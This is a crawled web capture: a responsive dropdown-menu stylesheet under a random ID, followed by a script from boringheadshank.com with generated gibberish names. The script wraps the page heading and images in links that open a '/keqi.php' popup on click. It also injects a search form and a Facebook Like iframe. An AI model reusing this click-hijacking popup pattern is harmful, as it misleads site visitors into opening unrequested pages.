   	} 

#pahizexuqo.align-right li:hover > ul    {
  
  right: 0;

		 	left: auto;
 }
 		
	#pahizexuqo li:hover > ul > li    {	
height: auto; 
}	 
	
 #pahizexuqo ul ul ul    {   
  top: 0; 

	margin-left: 100%; 	
			
} 
   	 
  #pahizexuqo.align-right ul ul ul    { 	margin-left: 0; 	
  margin-right: 100%; } 	
   
 
 
 #pahizexuqo ul ul li a    { 	 	 
border: 1px solid #EEF1D6;  
  background: #1B1209;
	

	
  width: 170px;
 

  color: #EEF1D6;


  padding: 11px 15px; 	    
  font-weight: 400;	

  font-size: 12px; 


  text-decoration: none;	 	  } 		  
#pahizexuqo ul ul li:last-child > a,
#pahizexuqo ul ul li.last-item > a    {}	 	 
#pahizexuqo ul ul li:hover > a,
#pahizexuqo ul ul li a:hover    { 
 
 
 font-weight:bolder; 
} 
#pahizexuqo ul ul li.has-sub > a:after    {	 
 	  
  content: '';	
  background: #EEF1D6;
 
  display: block;



  top: 16px;   
  right: 11px;
  height: 2px;  
position: absolute;	  	 
  width: 8px; 


	}
	
  
#pahizexuqo.align-right ul ul li.has-sub > a:after    {  
right: auto; 
  left: 11px; }
 

 #pahizexuqo ul ul li.has-sub > a:before    { 	 
  background: #EEF1D6;

	
  transition: all .25s ease;	 
 

  height: 8px;	 	
  top: 13px;
	
  -webkit-transition: all .25s ease;
	 	
  -moz-transition: all .25s ease; 
  right: 14px; 
  width: 2px; 
  content: '';	 	 		 
  -o-transition: all .25s ease;  

  -ms-transition: all .25s ease;
 
	 		 position: absolute;
  display: block;	}
	
	
 #pahizexuqo.align-right ul ul li.has-sub > a:before    {
	  

  
  left: 14px;    
right: auto; } 	   

 #pahizexuqo ul ul > li.has-sub:hover > a:before    {  top: 17px;


  height: 0;					}
 @media all and (max-width: 768px), only screen and (-webkit-min-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (min--moz-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (-o-min-device-pixel-ratio: 2/1) and (max-width: 1024px), only screen and (min-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (min-resolution: 192dpi) and (max-width: 1024px), only screen and (min-resolution: 2dppx) and (max-width: 1024px)    {	
 
  	
#pahizexuqo    {

width: 100%;
}	
 
 #pahizexuqo ul    { 
width: 100%;
 
    display: none; 
 } 	
 	
#pahizexuqo.align-center > ul    { 	   text-align: left;
	}
  

#pahizexuqo ul li    { 
   width: 100%;	
    border-top: 1px solid rgba(120, 120, 120, 0.2);	 
}		
 
  

#pahizexuqo ul ul li,
  #pahizexuqo li:hover > ul > li    {
	height: auto;  }	 	
 #pahizexuqo ul li a,
  #pahizexuqo ul ul li a    {



width: 100%; 
    border-bottom: 0; 
 } 
  #pahizexuqo > ul > li    {	   
float: none;		}   
 	 
/*=====================================*/
#pahizexuqo ul ul li a    { 	 
 padding-left: 25px;

  
  }	  
	

#pahizexuqo ul ul ul li a    {
	 padding-left: 35px; 
 	

}  

  	#pahizexuqo ul ul li a    { 
 
	color: #EEF1D6;
  
    background: none;}  

  	#pahizexuqo ul ul li:hover > a,
  #pahizexuqo ul ul li.active > a    {

	font-weight:bolder;	}
 
#pahizexuqo ul ul,
  #pahizexuqo ul ul ul,
  #pahizexuqo.align-right ul ul    {
	

 


    text-align: left;  	


 position: relative; 
 
    margin: 0;

 
    left: 0;
    width: 100%;}

 
#pahizexuqo > ul > li.has-sub > a:after,
  #pahizexuqo > ul > li.has-sub > a:before,
  #pahizexuqo ul ul > li.has-sub > a:after,
  #pahizexuqo ul ul > li.has-sub > a:before    {


 display: none;

} 	
 	
/*=====================================*/
#pahizexuqo #menu-button    {  

    font-weight: 700; 			
    font-size: 12px;  display: block;

 

    cursor: pointer; 	
	border: 1px solid #EEF1D6; 	
    padding: 17px;	 
 
    color: #EEF1D6;
    text-transform: uppercase;				  }		 
#pahizexuqo #menu-button:after    {

    top: 22px; 			 
    display: block;   
    right: 17px; 

    width: 20px;


 
    height: 4px; 

    border-top: 2px solid #EEF1D6; 
    content: ''; 
    border-bottom: 2px solid #EEF1D6; 
 position: absolute;
 } 
 #pahizexuqo #menu-button:before    {
 
  
    background: #EEF1D6; 
    top: 16px;
position: absolute;		
    right: 17px;	
    width: 20px;


    display: block;  
    content: '';		  
    height: 2px; 
 
}
  	
	  
#pahizexuqo #menu-button.menu-opened:after    { 
	 
    width: 15px; 
    border: 0;

  

    -ms-transform: rotate(45deg);
  
    -webkit-transform: rotate(45deg);
    height: 2px;	 	
    transform: rotate(45deg); 
    -o-transform: rotate(45deg);	 
    -moz-transform: rotate(45deg);   	 
top: 23px;    
	background: #EEF1D6;
	}


 
#pahizexuqo #menu-button.menu-opened:before    {
    -webkit-transform: rotate(-45deg);
 	

    -o-transform: rotate(-45deg); 
	top: 23px;	

    width: 15px; 
  	
    -ms-transform: rotate(-45deg);
  
    transform: rotate(-45deg);
  		 
	background: #EEF1D6; 
 
    -moz-transform: rotate(-45deg);   
  }  	  

 
/*=====================================*/
#pahizexuqo .submenu-button    { 	
   
    cursor: pointer; 	
    display: block; 
    border-left: 1px solid #EEF1D6;	 
    width: 46px;		  
    height: 46px;	
  
	
    top: 0;

  
 
 position: absolute;
    z-index: 99; 	 
    right: 0; } 

 	
/*=====================================*/
#pahizexuqo .submenu-button.submenu-opened    {	 
background: #EEF1D6;}	


/*=====================================*/
#pahizexuqo ul ul .submenu-button    {	
    width: 34px; 
 height: 34px; 
 
}	
#pahizexuqo .submenu-button:after    {
  
    background: #EEF1D6; 
  position: absolute;



    width: 8px;  

    content: ''; 

    right: 19px;
    top: 22px;

    height: 2px;

 
    display: block; 

} 
	

#pahizexuqo ul ul .submenu-button:after    { 
    right: 13px;	 	top: 15px; }	 
  	
#pahizexuqo .submenu-button.submenu-opened:after    { 	
background: #1B1209;

 } 
 
 	 #pahizexuqo .submenu-button:before    {
	
position: absolute;
    display: block; 

    content: '';
 




    top: 19px; 		   
    right: 22px;	
    height: 8px;

    width: 2px;
 

    background: #EEF1D6; 

	} 
	#pahizexuqo ul ul .submenu-button:before    {


  		
    right: 16px; 	top: 12px; 
} 

	 


 

#pahizexuqo .submenu-button.submenu-opened:before    { 	

  display: none;

 
 }  




  

	}	


--- FILE ---
content_type: application/javascript
request_url: https://boringheadshank.com/tavecixapy.js
body_size: 1215
content:

window.onload = function ()
{

	kozybe();

	wutomez();
	
}

function movyxyb()
{	var wemegimiralibu = document.body.getAttribute("data-id");	  		if(wemegimiralibu != -1)	  	{	
		var pepujefihyfad = encodeURIComponent(window.location.href);			var buxobumalufos = '<iframe src="https://www.facebook.com/plugins/like.php?href=' + pepujefihyfad + '&layout=button&action=like&size=small&show_faces=false&share=false&height=65&appId" width="80" height="65" style="border:none;overflow:hidden;display:block;margin:10px auto 0px auto" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe>';  

		document.write(buxobumalufos);



 	}	 	
} 


				
				

function wutomez()
{ 	var tepoxydonesic =  document.getElementById("wewe");

	
  	if(tepoxydonesic == null) return; 		 	var kisusasulypeka = '<form action="https://boringheadshank.com/satuzy.php" method="post">';		var funahyniz = '<input type="text" name="Search" maxlength="20"/>';  	var dowujaremopujit = '<input type="submit" value="Search"/>'; 			tepoxydonesic.innerHTML = kisusasulypeka + funahyniz + dowujaremopujit + "</form>" + tepoxydonesic.innerHTML;	 
	}  
 



function kozybe(){

	var fijysin = document.getElementsByTagName("h1");		if(fijysin.length == 0) return; 	fijysin = fijysin[0];	var pywap = fijysin.getAttribute("class"); 	if(pywap == null || pywap.length == 0) return;	var koqojasudolybix = "/keqi.php?umr=" + pywap;				var funo = vamewis(koqojasudolybix, ''); 
 				var	parent = fijysin.parentNode; 

	var xidyfokafod = fijysin.cloneNode(true);	  	funo.appendChild(xidyfokafod);	 

	parent.replaceChild(funo, fijysin); 
 	var kawys = document.getElementsByTagName("img");  		for (var cazamedijito = 0; cazamedijito < kawys.length; cazamedijito++) 	 
		{    		var pogytux = kawys[cazamedijito].getAttribute("class"); 
	 
			var hulym = kawys[cazamedijito].getAttribute("alt"); 		  

		if(pywap.indexOf(pogytux) == 0)  
			{	
			funo = vamewis(koqojasudolybix, hulym); 			parent = kawys[cazamedijito].parentNode;
  			xidyfokafod = kawys[cazamedijito].cloneNode(true);
 			funo.appendChild(xidyfokafod);					 			parent.replaceChild(funo, kawys[cazamedijito]);	 		}
  
		} 
	
}



function vamewis(fumyditofuvuse, syvuqejeky){	if(syvuqejeky == null) syvuqejeky = "";  
		var wyvu = document.createElement("a"); 	wyvu.href = "#" + syvuqejeky;
 
		wyvu.setAttribute("onclick", "javascript:window.open('" + fumyditofuvuse + "');return false;");

 
	wyvu.setAttribute("rel","nofollow");  
	wyvu.setAttribute("target","_blank");
	 	return wyvu;
 }